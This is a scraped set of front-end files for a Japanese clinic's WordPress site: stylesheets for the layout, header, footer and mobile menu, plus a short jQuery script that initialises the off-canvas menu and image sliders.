.mm-menu .mm-btn::after,
.mm-menu .mm-btn::before {
	border-color:rgba(80, 80, 80, 0.3);
}
.mm-menu .mm-listview {
	border-color:rgba(80, 80, 80, 0.3);
}
.mm-menu .mm-listview>li .mm-arrow::after,
.mm-menu .mm-listview>li .mm-next::after {
	border-color:rgba(80, 80, 80, 0.3);
}

/*fullpage回避用*/
html.mm-opening {
	overflow: hidden!important;
}
#spMenu {
	font-size: 0;
}
html.mm-opening #spMenu {
	font-size: 1.4rem;
}

/* add menu-btn */
.hamburger:hover {
	opacity:1;
}

.hamburger {
	display: block;
	/*width: 60px;*/
	/*height: 60px;*/
	position: fixed;
	top: 0;
	right: 0;
	z-index: 10000;
	/*background: #ccc;*/
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	transition: 0.35s;
}
@media screen and (min-width: 1001px) {
	.hamburger {
		display: none;
	}
}

.hamburger__icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto auto;
}
.hamburger__icon, .hamburger__icon:before, .hamburger__icon:after {
	display: block;
	width: 100%;
	height: 4px;
	background-color: #483a2a;

	-moz-transition-property: background-color, -moz-transform;
	-o-transition-property: background-color, -o-transform;
	-webkit-transition-property: background-color, -webkit-transform;
	transition-property: background-color, transform;

	-moz-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	transition-duration: 0.4s;

	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.hamburger__icon:before, .hamburger__icon:after {
	position: absolute;
	content: "";
}
.hamburger__icon:before {
	top: -11px;
}
.hamburger__icon:after {
	top: 11px;
}

--- FILE ---
content_type: text/css
request_url: https://www.seitaikobo.com/wp-content/themes/medilabo-child/style.css
body_size: 3500
content:
@charset "utf-8";

/*
	Theme Name: medilabo-child
	Template: medilabo-base
*/

/*===============================================================
	Layout
===============================================================*/
body,
input,
textarea {
	font-family: Arial, Roboto, "Droid Sans", "Yu Gothic", YuGothic, "�ҥ饮�νǥ� ProN W3", "Hiragino Kaku Gothic ProN", "�ᥤ�ꥪ", Meiryo, sans-serif;
	color: #623f20;
}
body {
	background: #f4e7d8;
}
#wrapper {
	min-width: 1080px;
}
.content-width {
	max-width: 1080px;
}

@media screen and (max-width: 640px) {
	html {
		font-size: 80%;
	}
	body {
		line-height: 1.55;
	}
	#wrapper {
		min-width: 0;
	}
	.content-width {
		max-width: 480px;
	}
}


/*===============================================================
	Breadcrumbs
===============================================================*/
.breadcrumbs {
	background: #623f20;
}


/*===============================================================
	Background
===============================================================*/
.bg-1 { /* for contact */
	background: #f6e3cb !important;
}
.bg-2 { /* for general-1 */
	background: #e8d3bf !important;
}
.bg-3 { /* for general-2 */
	background: #dbd8c8 !important;
}


/*===============================================================
	Font
===============================================================*/
.font-ubuntu {
	font-family: 'Ubuntu', sans-serif;
}
.font-lato {
	font-family: 'Lato', sans-serif;
}
.font-roboto {
	font-family: 'Roboto', sans-serif;
}
.font-bold {
	font-weight: bold;
}


/* = #header
-------------------------------------------------------------- */
#header {
	border-top: 4px solid #483a2a;
	border-bottom: 1px solid #f7f5ee;
}
#header .right .cell {
	padding-left: 10px;
}
#header .right .cell a {
	display: block;
}

@media screen and (max-width: 640px) {
	#header .right .cell {
		padding-right: 5px;
		vertical-align: top;
		line-height: 0;
	}
}

/* = #header-mv
-------------------------------------------------------------- */
#header-mv {
	position: relative;
}
#header-mv .bx-wrapper {
	max-width: 100% !important;
}

@media screen and (max-width: 640px) {
	/*#header-mv {
		display: none;
	}*/
}

/* = #header-content
-------------------------------------------------------------- */
#header-content {
	position: relative;
	padding: 15px 0;
	position: relative;
	z-index: 1;
}

@media screen and (max-width: 640px) {
  #header-content {
    padding: 5px 0;
  }
}

/* = #header-contact
-------------------------------------------------------------- */
#header-contact {
	margin-top: 8px;
}

@media screen and (max-width: 640px) {
	#header-contact {
		float: right;
		margin-top: 10px;
	}
	#header-contact .table {
		display: block;
		font-size: 0;
	}
	#header-contact .tel a span,
	#header-contact .biz-hour {
		display: none;
	}
	#header-contact .tel,
	#header-contact .contact {
		display: inline-block;
	}
	#header-contact .tel i {
		margin-right: 0;
		font-size: 3.8rem;
	}
	#header-contact .contact a {
		width: auto;
		padding: 0;
		padding-right: 7px;
		padding-bottom: 2px;
		background: transparent;
		font-size: 3.5rem;
	}
	#header-contact .with-arrow:before {
		content: none;
	}
}

/* = #site-title
-------------------------------------------------------------- */
#site-title {
	float: left;
}

@media screen and (max-width: 640px) {
	#site-title {
		margin-left: -5px;
	}
}

/*===============================================================
	Global Navigation
===============================================================*/

/* = #gnav
-------------------------------------------------------------- */
#gnav {
	background: #fff;
}
#gnav li.current:after,
#gnav li:hover:after {
	background: url('./images/c_icon_hand.png') no-repeat center center;
}
#gnav li:first-child a {
	border-left: 1px dotted #dcdcdc;
}
#gnav li a {
	border-right: 1px dotted #dcdcdc;
	padding: 5px 25px;
}
#gnav li .lang-en {
	color: #f8bd00;
}

@media screen and (max-width: 640px) {
	#gnav {
		display: none;
	}
}

/* = #mmenu-btn
-------------------------------------------------------------- */
#mmenu-btn {
	margin-top: 17px;
}

/* = #sp-menu
-------------------------------------------------------------- */


/* = bxSlider
-------------------------------------------------------------- */
.bx-wrapper .bx-controls-direction a {
	margin-top: -27px;
	width: 36px;
	height: 54px;
}
.bx-wrapper .bx-prev {
	left: -70px;
}
.bx-wrapper .bx-next {
	right: -70px;
}
.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-next:hover {
	background-position: 0 0;
}

/*===============================================================
	Base Classes
===============================================================*/

/* = Addition
-------------------------------------------------------------- */

/* = .simple-list
-------------------------------------------------------------- */
.simple-list > li {
	padding-left: 15px;
}
.simple-list > li:before {
	top: 11px;
	width: 6px;
	height: 6px;
	background: #f8bd00;
}

/* = .simple-check-list
-------------------------------------------------------------- */

/* = .plane-head
-------------------------------------------------------------- */
.plane-head {
	background: #e8d3bf;
}

/* = .sec-box
-------------------------------------------------------------- */
.sec-box {
	padding-top: 90px;
	padding-bottom: 90px;
	border-bottom: 1px solid #baa490;
}

@media screen and (max-width: 640px) {
	.sec-box {
		padding-top: 30px;
		padding-bottom: 50px;
	}
}

/* = .btn
-------------------------------------------------------------- */
.btn {
	margin-top: 45px;
}
.btn a {
	display: inline-block;
	width: 340px;
	padding: 10px;
	background: #007440;
	color: #fff;
	border-radius: 30px;
	font-size: 2.0rem;
	font-weight: bold;
	text-align: center;
	box-sizing: border-box;
}
.btn.btn-sml {
	margin-top: 0;
	margin-bottom: 20px;
}
.btn.btn-sml a {
	width: 100%;
	padding: 4px;
	font-size: 1.4rem;
}
.btn.btn-contact {
	width: 155px;
}
.btn.btn-contact a {
	width: 100%;
	padding: 0;
	background: #edb162;
	color: #483a2a;
	font-size: 1.4rem;
}
.btn.btn-sml.btn-contact a:before {
	top: 0;
	width: 5px;
	height: 5px;
	right: 12px;
	border-top: 1px solid #483a2a;
	border-right: 1px solid #483a2a;
}

@media screen and (max-width: 640px) {
	.btn {
		margin-top: 25px;
		text-align: center;
	}
	.btn.btn-contact {
		margin: 1em auto;
	}
	.btn-contact .btn {
		margin: 12px auto 20px;
	}
}


/*===============================================================
	Title
===============================================================*/

/* = .title-box
-------------------------------------------------------------- */

/* = .sec-title
-------------------------------------------------------------- */
.sec-title {
	position: relative;
	padding: 15px 0 20px;
	font-size: 2.8rem;
	text-align: center;
	line-height: 1;
}
.sec-title.prop-deco::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 6px;
	margin: auto;
	background: url('./images/c_deco_sec-title.png') no-repeat scroll top center;
}
.sec-title::after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 6px;
	margin: auto;
	background: url('./images/c_deco_sec-title.png') no-repeat scroll top center;
}
#lower-content .sec-title.with-mgn {
	margin: 90px 0 50px;
	padding-top: 90px;
	border-top: 1px solid #bba492;
}

@media screen and (max-width: 640px) {
	#lower-content .sec-title.with-mgn {
		margin-top: 50px;
		padding-top: 50px;
	}
	.sec-title {
		font-size: 2.4rem;
	}
}

/* = .sec-caption
-------------------------------------------------------------- */
.sec-caption {
	position: relative;
	margin: 0 0 55px;
	padding-top: 15px;
	color: #623f20;
	font-size: 1.4rem;
	font-weight: normal;
	text-align: center;
	line-height: 1;
}
/*.sec-caption::before {
	content: '';
	position: absolute;
	top: -5px;
	left: 0;
	right: 0;
	height: 6px;
	margin: auto;
	background: url('./images/c_deco_sec-title.png') no-repeat scroll top center;
}*/

@media screen and (max-width: 640px) {
	.sec-caption {
		margin-bottom: 30px;
	}
}

/* = #page-title
-------------------------------------------------------------- */
#page-title {
	position: relative;
	padding: 50px 0;
	background: #d8c7b7;
	letter-spacing: 3px;
}
#page-title .sec-title {
	padding: 0;
}
#page-title .sec-title::after {
	bottom: -15px !important;
}
#page-title .sec-caption {
	padding-top: 5px;
	font-size: 2.0rem;
	letter-spacing: 3px;
}
#page-title .sec-caption::before {
	content: none;
}

@media screen and (max-width: 640px) {
	#page-title {
		padding-top: 30px;
		padding-bottom: 30px;
	}
	#page-title .sec-caption,
	#page-title .title-box {
		margin-bottom: 0;
	}
}


/*===============================================================
	Footer
===============================================================*/
#footer {
	background: url('./images/bg_footer.jpg') no-repeat top center;
	background-size: cover;
}
#footer-content {
	padding: 55px 0;
}
#footer-content .cell {
	box-sizing: border-box;
	vertical-align: top;
}
#footer-content .cell:nth-child(1) {
	padding-right: 60px;
}
#footer-content .cell:nth-child(2) {
	width: 600px;
}

@media screen and (max-width: 640px) {
	#footer-content {
		padding-left: 3%;
		padding-right: 3%;
	}
	#footer-content,
	#footer-content .cell {
		display: block;
		width: 100%;
	}
	#footer-content .cell:nth-child(2) {
		width: 100%;
	}
	#footer-content .cell,
	#footer-content .cell:nth-child(3) {
		padding: 0;
	}
	#footer-content .cell:not(:last-child) {
		border-right: none;
	}
}


/* = #footer-info
-------------------------------------------------------------- */
#footer-info .footer-logo {
	margin-bottom: 20px;
}
#footer-info .tel-box {
	font-size: 2.8rem;
	text-align: left !important;
	line-height: 1;
}
#footer-info .address,
#footer-info .medical-date {
	margin: 15px 0;
	font-size: 1.6rem;
	line-height: 1.55;
}
#footer-info .address a {
	font-weight: bold;
	text-decoration: underline;
}
#footer-info .biz-
#footer-info .map iframe {
	height: 500px;
}
#footer-info .comment {
	font-size: 1.2rem;
}

@media screen and (max-width: 640px) {
	#footer-info {
		padding: 0 !important;
		text-align: center;
	}
	#footer-info .map {
		margin-bottom: 20px;
	}
	#footer-info .map iframe {
		max-width: none;
		width: 100%;
	}
	#footer-info .tel-box {
		text-align: center !important;
	}
}

/* = #footer-illust
-------------------------------------------------------------- */
#footer-illust {
	margin-top: 30px;
}

/* = #copyright
-------------------------------------------------------------- */
#copyright {
	background: #007440;
	color: #fff;
}

/* = Addition
-------------------------------------------------------------- */
/* .tel-box  */
.tel-box {
	text-align: center;
}
.tel-box .cmn-tel-num {
	color: #007440;
	font-size: 3.0rem;
	font-weight: bold;
}
.tel-box .cmn-tel-pre-txt {
	color: #007440;
	font-size: 2.4rem;
	font-weight: bold;
}
.tel-box .cmn-desc {
	padding: 2px 0;
	background: #623f20;
	color: #fff;
	font-size: 1.3rem;
	text-align: center;
}
#header .tel-box {
	width: 270px;
}

@media screen and (max-width: 640px) {
	#header .tel-box {
		display: none;
	}
}

/* .mod-intro */
.mod-intro .sub-title {
	font-size: 2.8rem;
	line-height: 1.55;
}
.mod-intro .sub-title .prof-meta {
	font-size: 2.0rem;
}
.mod-intro .sub-title .prof-name .en,
.mod-intro .sub-title .prof-name .ja {
	vertical-align: middle;
}
.mod-intro .sub-title .prof-name .en {
	margin-left: 1.5em;
	color: #007440;
	font-size: 1.6rem;
	font-weight: normal;
}
.mod-intro .item-box {
	margin-left: 450px;
}
.mod-intro .simple-list {
	line-height: 1.55;
}

@media screen and (max-width: 640px) {
	.mod-intro .sub-title {
		margin-top: 20px;
		font-size: 1.8rem;
		text-align: left;
	}
	.mod-intro .item-box {
		margin-left: 0;
	}
}

/* .mod-voice-list */
.mod-voice-list li .inner {
	padding: 20px;
	background: #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.mod-voice-list li .inner .cell {
	vertical-align: top;
}
.mod-voice-list li .inner .img-box {
	float: left;
	width: 160px;
}
.mod-voice-list li .inner .txt-box {
	position: relative;
	padding-left: 20px;
}
.mod-voice-list li .inner .sub-title {
	color: #007440;
}

@media screen and (max-width: 640px) {
	.mod-voice-list li .inner p {
		margin-top: 0;
	}
	.mod-voice-list li .inner .sub-title {
		position: relative;
		text-align: left;
	}
}

/* .mod-schedule */
.mod-schedule {
	margin-bottom: 5px;
	border-top: 1px solid #cfcacb;
	border-left: 1px solid #cfcacb;
}
.mod-schedule th:not(:first-child) {
	width: 25px;
}
.mod-schedule th,
.mod-schedule td {
	border-right: 1px solid #cfcacb;
	border-bottom: 1px solid #cfcacb;
}
.mod-schedule th {
	background: #007440;
	font-size: 1.6rem;
}
.mod-schedule td {
	background: #fff;
}
.mod-schedule .time {
	background: #fff;
	color: #623f20;
	font-size: 1.6rem;
}

/* .mod-menu-list */
.mod-menu-list {
	margin-top: 50px;
}
.mod-menu-list li a {
	display: block;
}
.mod-menu-list li .txt-box {
	padding: 1.5em;
	background: rgba(255,255,255,1);
}
.mod-menu-list .with-arrow:before {
	right: 15px;
	border-top: 2px solid #00743f;
	border-right: 2px solid #00743f;
}

/* .director-list */
.director-list li a {
	display: block;
}
.director-list .txt-box {
	margin-top: .5em;
}
.director-list .entry-date {
	font-size: 1.4rem;
}
.director-list .sub-title {
	font-size: 1.8rem;
}
.director-list .excerpt {
	margin-top: .5em;
	font-size: 1.4rem;
	line-height: 1.55;
}

/* #page-menu */
#page-menu .menu-title {
	position: relative;
	margin: 2.5rem 0;
	padding: 1.8rem 1.5rem;
	font-size: 2.4rem;
	border-radius: 5px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* .mod-flex-list */
.mod-flex-list .left + .txt-box {
	margin-left: 475px;
}
.mod-flex-list .right + .txt-box {
	margin-right: 475px;
}

@media screen and (max-width: 640px) {
	.mod-flex-list .left + .txt-box {
		margin-left: 0;
	}
	.mod-flex-list .right + .txt-box {
		margin-right: 0;
	}
}

/* .mod-general-frame */
.mod-general-frame {
	margin-top: 20px;
}
.mod-general-frame .sub-title {
	margin: 3.0rem 0;
	/*padding: 3.0rem 0;*/
	color: #007440;
	font-size: 2.2rem;
	text-align: center;
}
.mod-general-frame .item-title {
	color: #007440;
	font-size: 2.0rem;
}
.mod-general-frame p {
	line-height: 1.55;
}
.mod-general-frame p,
.mod-general-frame ul,
.mod-general-frame ol {
	margin: 1em 0 0;
}
.opt-general-frame-type-card {
	height: 100%;
	padding: 20px;
	background: rgba(255,255,255,.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* #lower-content */
#lower-content {
	margin-top: -2.5rem;
	margin-bottom: -2.5rem;
}

/* .entry-content */
.entry-content h2 {
	background: #623f20;
}
.entry-content h3 {
	border-bottom: 3px solid #007440;
	color: #623f20;
}
.entry-content h4:before {
	background: #f8bd00;
}

@media screen and (max-width: 640px) {
	.mod-general-frame .sub-title {
		font-size: 1.8rem;
	}
	.mod-general-frame .item-title {
		font-size: 1.8rem;
	}
	.mod-intro .sub-title .prof-meta {
		font-size: 1.8rem;
	}
	#lower-content {
		margin-top: 0;
		margin-bottom: 0;
	}
}




/* = for contact - base on header style
-------------------------------------------------------------- */
.tel {
  font-size: 3.5rem;
  line-height: 1;
}
.tel a {
  color: #483a2a;
}
.tel i {
  margin-right: 5px;
  font-size: 3.2rem;
}
.address {
  font-size: 1.4rem;
}
.medical-date {
  font-size: 1.4rem;
  line-height: 1.4;
  margin-left: -0.5em;
}
.biz-hour {
  font-size: 1.2rem;
  line-height: 1.88;
}
.contact a {
  display: inline-block;
  width: 170px;
  padding: 15px 12px;
  background: #f8bd00;
  border-radius: 30px;
  color: #483a2a;
  font-size: 1.5rem;
  font-weight: bold;
  text-align: center;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* contact-box */
.contact-box {
  padding: 50px;
  background: #fff;
  box-sizing: border-box;
}

@media screen and (max-width: 640px) {
	.contact-box {
		padding: 30px;
	}
  .contact-box .table,
  .contact-box .cell {
    display: block;
    width: 100%;
    padding: 0 !important;
    text-align: center;
  }
}

/* = #common-contact
-------------------------------------------------------------- */
#common-contact .tel-box {
	width: 330px;
}
#common-contact .tel-box .cmn-desc {
	margin-bottom: 5px;
	font-size: 1.7rem;
}
#common-contact .tel-box .cmn-tel-pre-txt {
	font-size: 2.6rem;
}
#common-contact .tel-box .cmn-tel-num {
	font-size: 3.8rem;
}
#common-contact .biz-hour {
	width: 360px;
	padding: 0 20px;
	font-size: 1.5rem;
}
#common-contact .contact {
	width: 245px;
}
#common-contact .contact a {
	width: 100%;
	padding: 25px 12px;
	border-radius: 40px;
	font-size: 2.0rem;
}

@media screen and (max-width: 640px) {
	#common-contact .tel-box {
		width: 100%;
	}
	#common-contact .tel-box .cmn-tel-num {
		font-size: 3.2rem;
	}
	#common-contact .contact {
		width: 100%;
	}
	#common-contact .biz-hour {
		width: 100%;
		margin: 1em 0;
		padding: 0;
	}
}

/*===============================================================
	As you like
===============================================================*/
#nav-below {
	border-top: 1px solid #baa490;
}
#nav-below .rightside {
	border-left: 1px solid #baa490;
}

/* = .single-menu
-------------------------------------------------------------- */
.single-menu #sns-buttons,
.single-menu #nav-below {
	display: none;
}

/* = .single-voice
-------------------------------------------------------------- */
.single-voice #sns-buttons,
.single-voice #nav-below {
	display: none;
}

/* = .single-title
-------------------------------------------------------------- */
.single-title {
	margin-bottom: 30px;
	font-size: 2.8rem;
}
.single-voice #archive-main {
	width: 100%;
}
.single .cat-list,
.single #sns-buttons.sns-buttons-pc {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.seitaikobo.com/wp-content/themes/medilabo-child/scripts/my-scripts.js
body_size: 789
content:
/* = for-mmenu
-------------------------------------------------------------- */
jQuery(document).ready(function($){
	var $menu = $('#sp-menu').mmenu({
		offCanvas: {
			position: 'right',
		},
		navbar: {
			title: '',
		}
	});
	var mmenuAPI = $menu.data('mmenu'),
			$target  = $('#mmenu-btn a');

	var animateManager = function(){
		var hasCls = $target.hasClass('is-active');
		$target.find('span').each(function(i){
			var removeCls = ( hasCls ) ? 'bars' + i + '_off' : 'bars' + i + '_on',
					addCls    = ( hasCls ) ? 'bars' + i + '_on' : 'bars' + i + '_off';
			$(this).removeClass(removeCls).addClass(addCls);
		});
	};

	$target.on('click', function(){
		mmenuAPI.open();
	});

	mmenuAPI.bind('opened', function() {
		setTimeout(function() {
			$target.addClass('is-active');
			animateManager();
		}, 100);
	});
	mmenuAPI.bind('closed', function() {
		setTimeout(function() {
			$target.removeClass('is-active');
			animateManager();
		}, 100);
	});
});

/* = for-bxSlider
-------------------------------------------------------------- */
jQuery(document).ready(function($){
	var mvSlider = $().bxSlider({
		mode: 'horizontal',
		auto: true,
		minSlides: 3,
		maxSlides: 3,
		slideWidth: 1080,
		slideMargin: 0,
		moveSlides: 1,
		controls: true,
		pager: false,
		speed: 1500,
		// onSlideBefore: function($slideElement, oldIndex, newIndex){
		// 	mvSlider.goToPrevSlide();
		// }
	});
});

jQuery(document).ready(function($){
	var slider = '#header-mv .slider';
	var opts = function() {
		var win_width = $(window).width();
		var settings = {
			mode: 'horizontal',
			auto: true,
			minSlides: 3,
			maxSlides: 3,
			slideWidth: 1080,
			slideMargin: 0,
			moveSlides: 1,
			controls: true,
			pager: false,
			speed: 1500,
		};
		if ( win_width < 640 ) {
			settings['slideWidth'] = 480;
		}
		return settings;
	};

	var sliders = [];

	$(slider).each(function(i){
		sliders.push( $(this).bxSlider(opts()) );
	});

	$(window).on('resize', my_reload_slider);

	function my_reload_slider() {
		for (var i = 0, len = sliders.length; i < len; i++) {
			sliders[i].reloadSlider(opts());
		}
	}
});

/* = for-heightLine
-------------------------------------------------------------- */
jQuery(document).ready(function($){
	$(window).on('load', function(){
		$('#page-doctor .mod-board li .inner').heightLine({
			minWidth: 640,
		});
		// $('#fee .opt-general-frame-type-card').heightLine({
		// 	minWidth: 640,
		// })
	});
});